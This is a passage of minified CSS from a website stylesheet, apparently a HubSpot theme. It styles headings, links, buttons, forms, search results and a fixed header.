h1{font-size:48px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:42px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) p{font-size:15px;margin:20px 0}html:not([data-icp-2024]) a[data-unstyled]{color:#000;text-decoration:none}html:not([data-icp-2024]) .body-container .h1,html:not([data-icp-2024]) .body-container .h2,html:not([data-icp-2024]) .body-container .h3,html:not([data-icp-2024]) .body-container .h4,html:not([data-icp-2024]) .body-container .h5,html:not([data-icp-2024]) .body-container .h6,html:not([data-icp-2024]) .body-container h1,html:not([data-icp-2024]) .body-container h2,html:not([data-icp-2024]) .body-container h3,html:not([data-icp-2024]) .body-container h4,html:not([data-icp-2024]) .body-container h5,html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);line-height:1.2;margin-bottom:15px;margin-top:15px}html:not([data-icp-2024]) .body-container .h1 strong,html:not([data-icp-2024]) .body-container .h2 strong,html:not([data-icp-2024]) .body-container .h3 strong,html:not([data-icp-2024]) .body-container .h4 strong,html:not([data-icp-2024]) .body-container .h5 strong,html:not([data-icp-2024]) .body-container .h6 strong,html:not([data-icp-2024]) .body-container h1 strong,html:not([data-icp-2024]) .body-container h2 strong,html:not([data-icp-2024]) .body-container h3 strong,html:not([data-icp-2024]) .body-container h4 strong,html:not([data-icp-2024]) .body-container h5 strong,html:not([data-icp-2024]) .body-container h6 strong{font-weight:600}a html:not([data-icp-2024]) .body-container .h1,a html:not([data-icp-2024]) .body-container .h2,a html:not([data-icp-2024]) .body-container .h3,a html:not([data-icp-2024]) .body-container .h4,a html:not([data-icp-2024]) .body-container .h5,a html:not([data-icp-2024]) .body-container .h6,a html:not([data-icp-2024]) .body-container h1,a html:not([data-icp-2024]) .body-container h2,a html:not([data-icp-2024]) .body-container h3,a html:not([data-icp-2024]) .body-container h4,a html:not([data-icp-2024]) .body-container h5,a html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);text-decoration:none!important}a:focus html:not([data-icp-2024]) .body-container .h1,a:focus html:not([data-icp-2024]) .body-container .h2,a:focus html:not([data-icp-2024]) .body-container .h3,a:focus html:not([data-icp-2024]) .body-container .h4,a:focus html:not([data-icp-2024]) .body-container .h5,a:focus html:not([data-icp-2024]) .body-container .h6,a:focus html:not([data-icp-2024]) .body-container h1,a:focus html:not([data-icp-2024]) .body-container h2,a:focus html:not([data-icp-2024]) .body-container h3,a:focus html:not([data-icp-2024]) .body-container h4,a:focus html:not([data-icp-2024]) .body-container h5,a:focus html:not([data-icp-2024]) .body-container h6,a:hover html:not([data-icp-2024]) .body-container .h1,a:hover html:not([data-icp-2024]) .body-container .h2,a:hover html:not([data-icp-2024]) .body-container .h3,a:hover html:not([data-icp-2024]) .body-container .h4,a:hover html:not([data-icp-2024]) .body-container .h5,a:hover html:not([data-icp-2024]) .body-container .h6,a:hover html:not([data-icp-2024]) .body-container h1,a:hover html:not([data-icp-2024]) .body-container h2,a:hover html:not([data-icp-2024]) .body-container h3,a:hover html:not([data-icp-2024]) .body-container h4,a:hover html:not([data-icp-2024]) .body-container h5,a:hover html:not([data-icp-2024]) .body-container h6{opacity:.7;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled],html:not([data-icp-2024]) .body-container .h2 a[data-unstyled],html:not([data-icp-2024]) .body-container .h3 a[data-unstyled],html:not([data-icp-2024]) .body-container .h4 a[data-unstyled],html:not([data-icp-2024]) .body-container .h5 a[data-unstyled],html:not([data-icp-2024]) .body-container .h6 a[data-unstyled],html:not([data-icp-2024]) .body-container h1 a[data-unstyled],html:not([data-icp-2024]) .body-container h2 a[data-unstyled],html:not([data-icp-2024]) .body-container h3 a[data-unstyled],html:not([data-icp-2024]) .body-container h4 a[data-unstyled],html:not([data-icp-2024]) .body-container h5 a[data-unstyled],html:not([data-icp-2024]) .body-container h6 a[data-unstyled]{color:currentColor;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:hover{box-shadow:inset 0 -1px 0 currentColor;opacity:.7;text-decoration:none!important}html:not([data-icp-2024]) .body-container .h1+p,html:not([data-icp-2024]) .body-container .h2+p,html:not([data-icp-2024]) .body-container .h3+p,html:not([data-icp-2024]) .body-container .h4+p,html:not([data-icp-2024]) .body-container .h5+p,html:not([data-icp-2024]) .body-container .h6+p,html:not([data-icp-2024]) .body-container h1+p,html:not([data-icp-2024]) .body-container h2+p,html:not([data-icp-2024]) .body-container h3+p,html:not([data-icp-2024]) .body-container h4+p,html:not([data-icp-2024]) .body-container h5+p,html:not([data-icp-2024]) .body-container h6+p{margin-top:0}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) .body-container .icp-smaller-headings blockquote p{font-size:19px}html:not([data-icp-2024]) .body-container img{height:auto}html:not([data-icp-2024]) .body-container hr{background:rgba(0,0,0,.05);border:none;height:2px;margin-bottom:15px;margin-top:15px;width:100%}html:not([data-icp-2024]) .body-container a{text-decoration:none}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-red);text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5);text-decoration-line:underline;text-decoration-style:solid;text-underline-offset:4px;transition:all .2s ease}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) .body-container ol,html:not([data-icp-2024]) .body-container ul{margin:20px 0;padding-left:17px}html:not([data-icp-2024]) .body-container ol[data-unstyled],html:not([data-icp-2024]) .body-container ul[data-unstyled]{list-style:none;margin:0;padding:0}html:not([data-icp-2024]) .body-container ol li,html:not([data-icp-2024]) .body-container ul li{line-height:1.3;padding-bottom:5px;padding-top:5px}html:not([data-icp-2024]) .body-container blockquote{margin:0;padding:0}html:not([data-icp-2024]) .body-container blockquote p{font-size:19px;font-style:italic;font-weight:500;letter-spacing:1px;line-height:1.3}html:not([data-icp-2024]) .body-container cite{color:var(--color-red);font-weight:500;padding-left:10px;padding-top:10px;position:relative}html:not([data-icp-2024]) .body-container cite:before{content:"—";display:inline-block}html:not([data-icp-2024]) .widget-type-linked_image .hs-image-widget{display:block}html:not([data-icp-2024]) .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html:not([data-icp-2024]) button{-webkit-appearance:none;background:none;border:none;padding:0}html:not([data-icp-2024]) .hs-button{align-items:center;background:none!important;border:none;display:inline-flex;font-family:var(--font-buttons);font-weight:500;line-height:1;text-transform:none;transition:all .2s ease}html:not([data-icp-2024]) .hs-button.border{border-style:solid;border-width:1px;margin-bottom:10px;margin-top:10px;text-decoration:none}p html:not([data-icp-2024]) .hs-button.border{margin:0}html:not([data-icp-2024]) .hs-button:not(.border){border-width:0!important;padding-left:0!important;padding-right:0!important;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-underline-offset:4px!important}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border):after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).small:after{font-size:10px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).large:after{font-size:15px}html:not([data-icp-2024]) .hs-button:focus,html:not([data-icp-2024]) .hs-button:hover{color:var(--color-red);cursor:pointer;transition:all .2s ease}html:not([data-icp-2024]) .hs-button:focus:not(.border),html:not([data-icp-2024]) .hs-button:hover:not(.border){text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/1)!important;text-underline-offset:0!important}html:not([data-icp-2024]) .hs-button:not(.black):not(.white){border-color:var(--color-red);color:var(--color-red)}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus.border,html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover.border{background:var(--color-red)!important;color:#fff}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus:not(.border),html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover:not(.border){color:var(--color-red)}html:not([data-icp-2024]) .hs-button.black{border-color:#000;color:#000;text-decoration-color:rgba(0,0,0,.5)!important}html:not([data-icp-2024]) .hs-button.black:focus.border,html:not([data-icp-2024]) .hs-button.black:hover.border{background:#000!important;color:#fff}html:not([data-icp-2024]) .hs-button.black:focus:not(.border),html:not([data-icp-2024]) .hs-button.black:hover:not(.border){color:#1a1a1a;text-decoration-color:#000!important}html:not([data-icp-2024]) .hs-button.white{border-color:#fff;color:#fff;text-decoration-color:hsla(0,0%,100%,.5)!important}html:not([data-icp-2024]) .hs-button.white:focus.border,html:not([data-icp-2024]) .hs-button.white:hover.border{background:#fff!important;color:#000}html:not([data-icp-2024]) .hs-button.white:focus:not(.border),html:not([data-icp-2024]) .hs-button.white:hover:not(.border){color:#e6e6e6;text-decoration-color:#fff!important}html:not([data-icp-2024]) .hs-button.small{border-radius:2px;font-size:13px;padding:7.5px 9px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.small{font-size:10.4px}}html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){border-radius:2px;font-size:15px;padding:11px 13px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){font-size:12px}}html:not([data-icp-2024]) .hs-button.large{border-radius:3px;font-size:19px;padding:14px 17px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.large{font-size:15.2px}}html:not([data-icp-2024]) .hs-button.large.border{border-width:1.5px}html:not([data-icp-2024]) .hs-button .material-icons{float:left;line-height:1px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--small){font-size:18px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left){padding-left:10px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left)+.material-icons{padding-left:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped){padding-right:10px;transform:scaleX(-1)}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped)+.material-icons{padding-right:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left){padding-right:10px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left)+.material-icons{padding-right:5px}.hs-recaptcha.field.hs-form-field{height:0!important;overflow:hidden!important;padding:0!important}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label{font-size:14px}html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;justify-content:flex-start}html body .hs-form label.hs-form-booleancheckbox-display *{font-size:inherit}html body .hs-form label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}}html body .hs-form label *{font-size:inherit}html body .hs-form-field{padding:5px 0}html body label{display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-weight:500;line-height:20px;margin-bottom:5px;padding:5px 0}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0;position:relative}html body .hs-error-msgs label{background:#fff5f5;border-bottom:4px solid #ffe0e0;border-left:1px solid #ffebeb;border-radius:0 0 1px 1px;border-right:1px solid #ffebeb;color:#b30000;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;padding:5px 10px}html body .hs_error_rollup{border:1px solid #f2f2f2;margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{border-radius:2px;border-style:solid;border-width:1px;box-sizing:border-box;display:block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;line-height:20px;max-width:100%;padding:8px 10px;width:100%}html body input[type=color][disabled],html body input[type=date][disabled],html body input[type=datetime-local][disabled],html body input[type=datetime][disabled],html body input[type=email][disabled],html body input[type=file][disabled],html body input[type=month][disabled],html body input[type=number][disabled],html body input[type=password][disabled],html body input[type=search][disabled],html body input[type=tel][disabled],html body input[type=text][disabled],html body input[type=time][disabled],html body input[type=url][disabled],html body input[type=week][disabled],html body select[disabled],html body textarea[disabled]{background:var(--color-grey-85);border-color:var(--color-grey-85);color:var(--color-grey-50)}html body input[type=color]:not([disabled]):not(.icp-modern-select),html body input[type=date]:not([disabled]):not(.icp-modern-select),html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select),html body input[type=datetime]:not([disabled]):not(.icp-modern-select),html body input[type=email]:not([disabled]):not(.icp-modern-select),html body input[type=file]:not([disabled]):not(.icp-modern-select),html body input[type=month]:not([disabled]):not(.icp-modern-select),html body input[type=number]:not([disabled]):not(.icp-modern-select),html body input[type=password]:not([disabled]):not(.icp-modern-select),html body input[type=search]:not([disabled]):not(.icp-modern-select),html body input[type=tel]:not([disabled]):not(.icp-modern-select),html body input[type=text]:not([disabled]):not(.icp-modern-select),html body input[type=time]:not([disabled]):not(.icp-modern-select),html body input[type=url]:not([disabled]):not(.icp-modern-select),html body input[type=week]:not([disabled]):not(.icp-modern-select),html body select:not([disabled]):not(.icp-modern-select),html body textarea:not([disabled]):not(.icp-modern-select){background:var(--color-grey-95);border-color:var(--color-grey-80);color:var(--color-grey-20)}html body input[type=color]:not([disabled]):not(.icp-modern-select):focus,html body input[type=date]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime]:not([disabled]):not(.icp-modern-select):focus,html body input[type=email]:not([disabled]):not(.icp-modern-select):focus,html body input[type=file]:not([disabled]):not(.icp-modern-select):focus,html body input[type=month]:not([disabled]):not(.icp-modern-select):focus,html body input[type=number]:not([disabled]):not(.icp-modern-select):focus,html body input[type=password]:not([disabled]):not(.icp-modern-select):focus,html body input[type=search]:not([disabled]):not(.icp-modern-select):focus,html body input[type=tel]:not([disabled]):not(.icp-modern-select):focus,html body input[type=text]:not([disabled]):not(.icp-modern-select):focus,html body input[type=time]:not([disabled]):not(.icp-modern-select):focus,html body input[type=url]:not([disabled]):not(.icp-modern-select):focus,html body input[type=week]:not([disabled]):not(.icp-modern-select):focus,html body select:not([disabled]):not(.icp-modern-select):focus,html body textarea:not([disabled]):not(.icp-modern-select):focus{background:var(--color-grey-97);border-color:#000;box-shadow:inset 0 0 0 1px #000;outline:2px solid rgb(var(--color-red-rgb)/.1);outline-offset:5px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{border-color:rgb(var(--color-red-rgb)/.7)}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{background:#fff;border:2px solid #e6e6e6;border-radius:3px;box-shadow:0 2px 2px rgba(0,0,0,.05);height:38px}html body .hs-fieldtype-select .input select{background-color:transparent;border:0;color:gray;font-size:16px;font-weight:500;height:38px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;margin:5px 0;padding:0}html body input[type=checkbox]:focus{outline:2px solid rgb(var(--color-red-rgb)/.7)}html body .actions{padding-top:15px}::-moz-placeholder,::-webkit-input-placeholder{color:#ccc}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-red);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .2s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{font-size:11px;padding-top:15px}html body form.hs-form .legal-consent-container p{font-size:11px;margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:center;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{margin-left:10px}html body form.hs-form fieldset{margin-left:-10px;margin-right:-10px;max-width:none;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input{width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}.icp-form-frame{border:1px solid var(--color-grey-80);box-shadow:0 5px 10px rgba(0,0,0,.1);margin:10px 0;padding:15px}html:is([data-icp-2024]) .icp-form-frame{border-radius:var(--radius-large);box-shadow:none}@media print,screen and (min-width:768px){.icp-form-frame{padding:20px}}@media screen and (min-width:992px){.icp-form-frame{padding:40px}}.icp-video-wrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.icp-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.icp-box{display:flex;flex:1 1 auto;flex-direction:column;justify-content:stretch;padding:5px 20px}@media print,screen and (min-width:768px){.icp-box{padding:10px 30px}}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}html[data-menu-open=true],html[data-menu-open=true] body{overflow:hidden}@media screen and (max-width:767px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}@media screen and (min-width:992px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}.icp-header__fixed-spacer{width:100%}.icp-header{background:#000;position:relative;z-index:99}@media screen and (max-width:991px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}}@media screen and (min-width:992px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}html[data-scrolling=true][data-header=up] .icp-header:not([data-navigation=false]):not(.active){top:-80px;transition:top .2s ease}.icp-header:not([data-navigation=false]).active,html[data-scrolling=true][data-header=down] .icp-header:not([data-navigation=false]){top:0;transition:top .2s ease}}@media screen and (max-width:991px){html[data-menu-open=true] .icp-header:not([data-navigation=false]){z-index:101}}.icp-header .icp-header__inner{position:relative;width:100%}.icp-header .icp-header__inner>.icp-content{position:static!important}.icp-header .icp-header__masthead{align-items:center;display:flex;justify-content:space-between}@media screen and (max-width:767px){.icp-header .icp-header__masthead{padding:0 10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header .icp-header__masthead{padding:0 15px}}@media screen and (min-width:992px){.icp-header .icp-header__masthead{padding-left:20px}}.icp-header .icp-header__branding{display:block;position:relative;width:100%}.icp-header .icp-header__branding:focus img,.icp-header .icp-header__branding:hover img{opacity:.8;transition:all .2s ease}@media screen and (max-width:767px){.icp-header .icp-header__branding{height:24px}}@media print,screen and (min-width:768px){.icp-header .icp-header__branding{height:32px}}@media screen and (max-width:991px){.icp-header .icp-header__branding{flex:0 1 auto}}.icp-header .icp-header__branding img{display:block;height:100%;left:0;object-fit:contain;object-position:left center;position:absolute;top:0;transition:all .2s ease;width:100%}html:not([data-icp-2024]) .icp-header .icp-header__branding img{height:100%}.icp-header .icp-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;width:100%}@media screen and 